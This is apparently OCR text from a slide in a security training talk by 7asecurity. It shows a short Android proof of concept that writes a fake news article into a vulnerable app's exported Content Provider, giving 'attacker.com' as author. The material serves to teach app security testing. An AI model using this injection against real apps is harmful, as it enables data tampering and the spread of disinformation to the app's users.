 Attack: Adding fake news via Content Provider
Context: News app
Abraham Aranguren
PoC
String URL = "content://some.vulnerable.app/bestarticles/*";
Uri bestarticles = Uri.parse(URL);
ContentValues values = new ContentValues();
values.put("title", "President disappears after entering police box ...");
values.put("content", "President disappears after ...");
values.put("category_id", "-90");
values.put("article_id", "2490555");
values.put("authors", "attacker.com");
getContentResolver().insert(bestarticles, values);
+ 7asecurity.com
7A
SECURITY
00:29:51